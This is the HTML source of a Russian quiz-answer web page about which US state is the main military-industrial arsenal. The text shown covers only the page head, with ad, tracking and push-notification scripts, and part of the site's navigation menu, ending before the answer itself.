

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/kakoj-shtat-mozhno-nazvat-glavnym-voenno-promyshlennym-arsenalom-ssha-otvet-na-vopros.html
body_size: 13899
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Какой штат можно назвать главным военно – промышленным арсеналом США: - ответ на тест</title>
<meta name="description" content="Ответ на вопрос: Какой штат можно назвать главным военно – промышленным арсеналом США:." />
<link rel="canonical" href="https://otvetzdes.ru/kakoj-shtat-mozhno-nazvat-glavnym-voenno-promyshlennym-arsenalom-ssha-otvet-na-vopros.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Какой штат можно назвать главным военно – промышленным арсеналом США: - ответ на тест" />
<meta property="og:description" content="Ответ на вопрос: Какой штат можно назвать главным военно – промышленным арсеналом США:." />
<meta property="og:url" content="https://otvetzdes.ru/kakoj-shtat-mozhno-nazvat-glavnym-voenno-promyshlennym-arsenalom-ssha-otvet-na-vopros.html" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta property="article:published_time" content="2022-09-21T23:01:51+00:00" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="admin" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otvetzdes.ru/kakoj-shtat-mozhno-nazvat-glavnym-voenno-promyshlennym-arsenalom-ssha-otvet-na-vopros.html","url":"https://otvetzdes.ru/kakoj-shtat-mozhno-nazvat-glavnym-voenno-promyshlennym-arsenalom-ssha-otvet-na-vopros.html","name":"Какой штат можно назвать главным военно – промышленным арсеналом США: - ответ на тест","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"datePublished":"2022-09-21T23:01:51+00:00","dateModified":"2022-09-21T23:01:51+00:00","author":{"@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585"},"description":"Ответ на вопрос: Какой штат можно назвать главным военно – промышленным арсеналом США:.","breadcrumb":{"@id":"https://otvetzdes.ru/kakoj-shtat-mozhno-nazvat-glavnym-voenno-promyshlennym-arsenalom-ssha-otvet-na-vopros.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otvetzdes.ru/kakoj-shtat-mozhno-nazvat-glavnym-voenno-promyshlennym-arsenalom-ssha-otvet-na-vopros.html"]}]},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/kakoj-shtat-mozhno-nazvat-glavnym-voenno-promyshlennym-arsenalom-ssha-otvet-na-vopros.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"Какой штат можно назвать главным военно – промышленным арсеналом США: &#8212; ответ на вопрос"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otvetzdes.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","caption":"admin"}}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/posts/34683" /><link rel="alternate" type="application/json+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fkakoj-shtat-mozhno-nazvat-glavnym-voenno-promyshlennym-arsenalom-ssha-otvet-na-vopros.html" />
<link rel="alternate" type="text/xml+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fkakoj-shtat-mozhno-nazvat-glavnym-voenno-promyshlennym-arsenalom-ssha-otvet-na-vopros.html&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="post-template-default single single-post postid-34683 single-format-standard" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
